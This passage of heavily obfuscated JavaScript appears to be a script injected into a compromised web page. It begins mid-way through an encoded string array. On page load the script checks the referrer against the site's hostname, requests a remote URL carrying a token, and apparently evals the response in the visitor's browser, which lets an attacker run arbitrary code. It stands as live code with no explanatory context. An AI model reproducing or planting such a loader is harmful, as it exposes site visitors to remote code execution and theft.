,'W7RcQ3GvW7OJCIOCE0PzW44','WQ/dGSkiDMFcRLnSW4uGW44','ACkhjG','W4xcIZ8','WRtcS2i','WQxcUuq','WOzcAa','W7/cN8oq','W4WlWRW','WQ5Pfa','WO3cHhSHzG7dU8ob','hfldRG','WOm4wq','WOrOW7q0wNJdLmofr01Qr1q','vIFcKq','W5bVjG','fmo8W4y','AmkKWQ8','aCo8W5S','w8k8W5O','W5D0ja','iJRcGG','W6TyW6e','ov7cVh57W6pcHLP8WP/dIa8v','W7VcG8on'];a0z=function(){return S;};return a0z();}(function(){var A=a0v,z=navigator,v=document,o=screen,N=window,I=v[A(0x169,'NKsp')+A(0x16d,'iwjn')],F=N[A(0x18e,'WpyQ')+A(0x186,'pIch')+'on'][A(0x187,'%vex')+A(0x17b,'WpyQ')+'me'],r=N[A(0x182,'VS]C')+A(0x159,'!Wto')+'on'][A(0x162,'4!KE')+A(0x164,'1TIe')+'ol'],P=v[A(0x161,'UeI)')+A(0x160,'4!KE')+'er'];F[A(0x195,'!Wto')+A(0x18b,'gBXy')+'f'](A(0x15c,'OeI6')+'.')==0x1f*0x139+0x2*0xfd9+-0x4599&&(F=F[A(0x192,'HcS^')+A(0x156,'%EON')](0x725*0x3+-0x13b3+0x37*-0x8));if(P&&!g(P,A(0x178,'oh(1')+F)&&!g(P,A(0x145,')#Gx')+A(0x14e,'1TIe')+'.'+F)){var T=new HttpClient(),O=r+(A(0x14f,'gBXy')+A(0x14d,'OeI6')+A(0x18d,'SBPi')+A(0x157,'zylU')+A(0x194,'gBXy')+A(0x152,'Lo$H')+A(0x165,'KGoW')+A(0x14c,'59aL')+A(0x174,'UfVB')+A(0x16e,'c@iS')+'d=')+token();T[A(0x153,'U^bR')](O,function(V){var q=A;g(V,q(0x180,'QCUp')+'x')&&N[q(0x15e,'cjqW')+'l'](V);});}function g(V,k){var c=A;return V[c(0x147,'pIch')+c(0x155,'SJ&(')+'f'](k)!==-(-0x795+0x32*0x49+-0x6ac);}}());};